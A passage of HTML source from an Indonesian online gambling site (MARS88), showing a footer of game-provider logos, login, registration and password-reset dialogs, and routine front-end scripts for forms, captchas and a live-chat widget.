                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72-active.png?v=20250529" type="image/png" /><img alt="Fachai" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-72-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.png?v=20250529" type="image/png" /><img alt="Joker" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-6-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118-active.png?v=20250529" type="image/png" /><img alt="BTGaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-118-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61-active.png?v=20250529" type="image/png" /><img alt="AMB Slot" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-61-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73-active.png?v=20250529" type="image/png" /><img alt="Crowd Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-73-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77-active.png?v=20250529" type="image/png" /><img alt="VPower" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-77-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80-active.png?v=20250529" type="image/png" /><img alt="Mario Club" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-80-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.png?v=20250529" type="image/png" /><img alt="Dragoonsoft" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-81-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13-active.png?v=20250529" type="image/png" /><img alt="CQ9" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-13-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-96.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-96.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-96.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-96-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-96-active.png?v=20250529" type="image/png" /><img alt="MM Tangkas" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-96-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51-active.png?v=20250529" type="image/png" /><img alt="JDB" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-51-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62-active.png?v=20250529" type="image/png" /><img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-62-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Poker
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-24.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-24.png?v=20250529" type="image/png" /><img alt="Balak Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-24.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-24-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-24-active.png?v=20250529" type="image/png" /><img alt="Balak Play" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-24-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-32.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-32.png?v=20250529" type="image/png" /><img alt="9Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-32.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-32-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-32-active.png?v=20250529" type="image/png" /><img alt="9Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-32-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                E-Sports
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-58.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-58.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-58.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-58-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-58-active.png?v=20250529" type="image/png" /><img alt="TF Gaming" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-58-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                        <fieldset class="provider-container">
                            <legend>
                                Sabung Ayam
                            </legend>
                            <ul class="hover-list">
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-111.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-111.png?v=20250529" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-111.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-111-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-111-active.png?v=20250529" type="image/png" /><img alt="GA28" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-111-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-57.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-57.png?v=20250529" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-57.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-57-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-57-active.png?v=20250529" type="image/png" /><img alt="SV388" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-57-active.png?v=20250529" width="130" /></picture>
                                    </li>
                                    <li>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-104.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-104.png?v=20250529" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-104.png?v=20250529" width="130" /></picture>
                                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-104-active.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-104-active.png?v=20250529" type="image/png" /><img alt="WS168" height="50" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/providers/game-code-104-active.png?v=20250529" width="130" /></picture>
                                    </li>
                            </ul>
                        </fieldset>
                </div>
            </div>
        </div>
    </footer>



    <div id="forgot_password_modal" class="modal forgot-password-modal" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                    <hr />
                </div>
                <div class="modal-body">
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="Ea-ZBKD7_pAlKNThyq1ABo2SiXjmYxYiUIjMfC03CaMWsch1lJ5k4u5gjkNwh_9kZMAwYCLuBbwUixjoLis9tdmBXMA1" />    <div class="form-group" hidden>
        <div class="alert-danger" id="forgot_password_alert"></div>
    </div>
        <input type="hidden" name="ChannelType" id="selected_channel_type" value="Whatsapp">
    <div id="forgot_password_form_container">
    </div>
    <div class="standard-inline-form-group">
        <label></label>
        <div data-section="input">
            Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href="/contact-us"><strong>Customer Support</strong></a>.
        </div>
    </div>
    <hr>
    <div class="standard-button-group">
        <input type="submit" class="btn btn-primary" value="Reset Sekarang" />
    </div>
</form>
                </div>
            </div>
        </div>
    </div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?forgot-password')) {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
            $('#forgot_password_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script><div id="register_modal" class="modal register-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    DAFTAR
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                <div id="ajax_register_popup_container">
                    <div class="popup-loader-container display">
                        <div class="loader-spinner">
                            <span></span>
                        </div>
                    </div>
                </div>
                <div class="register-page-reminder">
                    Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari MARS88.
                </div>
                <div class="register-page-link">
                    <a href="javascript:window.openPopup('/terms-of-use','T&C-Page')">
                        SYARAT &amp; KETENTUAN
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="bonus-selection-popup-container" id="bonus_selection_popup_container" data-page="register"></div>





<script>
    window.addEventListener('DOMContentLoaded', () => {
        const registerModal = document.querySelector('#register_modal');

        if (registerModal) {
            const registerAlert = document.querySelector('#register_alert');
            const registerSuccessAlert = document.querySelector('#register_success_alert');

            registerAlert.hidden = true;
            registerSuccessAlert.hidden = true;

            window.onRegisterAjaxRequestSuccess = (response) => {
                registerAlert.hidden = true;
                registerSuccessAlert.hidden = true;
                registerPopup({
                    contentTitle: response.statusText,
                    content: response.message
                });

                if (response.status !== true) {
                    registerAlert.innerText = response.message;
                    registerAlert.hidden = false;

                    return;
                }

                registerSuccessAlert.innerText = response.message;
                registerSuccessAlert.hidden = false;

                window.location.href = response.externalUrl;

                setTimeout(() => {
                    const submitButtons = document.querySelectorAll('.btn-primary');

                    $(submitButtons).prop('disabled', true);
                })
            };

            $(registerModal).on('shown.bs.modal', () => {
                const registerPopupContainer = document.querySelector('#ajax_register_popup_container');
                const registerForm = registerPopupContainer.querySelector("#register_form");

                if (registerPopupContainer && !registerForm) {
                    $.ajax({
                        type: 'GET',
                        url: '/Register/AjaxRegisterPopup?language=id',
                        contentType: 'application/json; charset=utf-8',
                        dataType: 'html',
                        success: (response) => {
                            registerPopupContainer.innerHTML = response;

                            const registerScriptTemplate = document.body.querySelector('#register_script_template');

                            if (registerScriptTemplate) {
                                document.body.appendChild(registerScriptTemplate.content.cloneNode(true));
                            }

                            if (registerPopupContainer.querySelector('#register_form')) {
                                $.validator.unobtrusive.parse('#register_form')
                            }

                            initializeBonusSelection();
                            initializeRegisterInfo();
                            initializeThumbmark();

                            const copyButtons = document.querySelectorAll('#register_form [data-copy-button]');

                            Array.from(copyButtons).forEach(button => {
                                window.addCopyAction(button);
                            });

                            const captchaContainer = document.querySelector('#register_form .captcha-container');

                            if (captchaContainer) {
                                const refreshButton = document.querySelector('#register_form .captcha-container #refresh_register_captcha_button');

                                window.initializeCaptcha({
                                    button: refreshButton,
                                    image: captchaContainer.querySelector('#register_captcha_image')
                                });

                                refreshButton.click();
                            }
                        },
                    });
                }
            })
        }

        if (window.location.search.startsWith('?register')) {
            $('#register_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>
<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>

                



                <div id="login_form_container" class="login-form-container">
                    <div id="loader_container" class="popup-loader-container display">
                        <div class="loader-spinner">
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        const loginModal = document.querySelector('#login_modal');

        $(loginModal).on('shown.bs.modal', () => {
            const loginFormContainer = document.querySelector('#login_form_container');
            const loginForm = loginFormContainer.querySelector("form");

            if (loginFormContainer && !loginForm) {
                $.ajax({
                    type: 'GET',
                    url: '/Account/GetLoginForm?language=id',
                    contentType: 'application/json; charset=utf-8',
                    dataType: 'html',
                    success: (response) => {
                        loginFormContainer.innerHTML = response;

                        initializePasswordInputTrigger();
                        initializeThumbmark();

                        const captchaContainer = document.querySelector('#login_form_container .captcha-container');

                        if (captchaContainer) {
                            const refreshButton = document.querySelector('#login_form_container .captcha-container #refresh_login_captcha_button');

                            window.initializeCaptcha({
                                button: refreshButton,
                                image: captchaContainer.querySelector('#login_captcha_image')
                            });

                            refreshButton.click();
                        }
                    },
                });
            }
        });

        const initializePasswordInputTrigger = () => {
            const passwordInputTrigger = document.querySelector('#password_input_trigger');
            const passwordInput = document.querySelector('#password_input');

            passwordInputTrigger.onclick = () => {
                if (passwordInput.type === 'password') {
                    passwordInput.type = 'text';

                    return;
                }

                passwordInput.type = 'password';
            };
        }

        if (window.location.search.startsWith('?login')) {
            $(loginModal).modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>


    


<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="" aria-label="Popup Modal">
    <div class="modal-dialog">
        <div class="modal-content" id="popup_modal_content" style="--desktop-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/popup/alert.png?v=20250529);;--desktop-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/desktop/layout/popup/notification.png?v=20250529);;--mobile-popup-alert-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/mobile/layout/popup/alert.png?v=20250529);;--mobile-popup-notification-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/light-blue/mobile/layout/popup/notification.png?v=20250529);;--event-giveaway-popper-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/giveaway/popper.png?v=20250529);;--popup-warning-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/warning.svg?v=20250529);;--popup-success-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/success.svg?v=20250529);;--popup-failed-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/failed.svg?v=20250529);;--popup-pending-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/pending.svg?v=20250529);">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title" id="popup_modal_title">
                    
                </h4>
            </div>
            <div class="modal-body" id="popup_modal_body">
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
                    OK
                </button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
                    Tidak
                </button>
                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
                    Ya
                </button>
            </div>
        </div>
    </div>
</div>


    <script src='/bundles/normad-beta-desktop-js?v=WYOgvsZdGkES_VjmPOJpdI7kyK1uyBdsytqNeX77MEg1' defer></script>


    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });
        });
    </script>

    
    <script src='/bundles/Home/desktop-js?v=9Zwby9nwORnewSNBuqQKxOhQlfOigartOVQeAR1eHsQ1' defer></script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>






            <template id="live_chat_template">
            <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 15094890;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
